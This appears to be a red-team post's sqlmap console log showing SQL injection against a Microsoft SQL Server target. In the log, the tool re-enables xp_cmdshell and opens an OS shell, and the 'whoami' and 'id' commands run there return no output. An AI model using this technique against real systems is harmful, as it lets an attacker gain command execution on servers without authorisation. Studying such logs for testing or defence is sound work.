 [21:08:06] [INFO] retrieved: 'D:\\Program Files\\Microsoft SQL Server\\MSSQL1...
[21:08:06] [INFO] testing if current user is DBA
[21:08:06] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[21:08:06] [WARNING] reflective value(s) found and filtering out
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n]
[21:08:17] [INFO] xp_cmdshell re-enabled successfully
[21:08:18] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[21:08:18] [CRITICAL] unable to connect to the target URL
[21:08:18] [INFO] testing if xp_cmdshell extended procedure is usable
[21:08:19] [WARNING] the SQL query provided does not return any output
[21:08:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or
'--hex'
[21:08:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
event potential disruptions
[21:08:22] [ERROR] unable to retrieve xp_cmdshell output
[21:08:22] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[21:08:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:08:27] [WARNING] the SQL query provided does not return any output
[21:08:27] [INFO] retrieved:
No output
os-shell>
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
[21:09:11] [WARNING] the SQL query provided does not return any output
[21:09:11] [INFO] retrieved:
No output
os-shell> exit
渗透攻击红队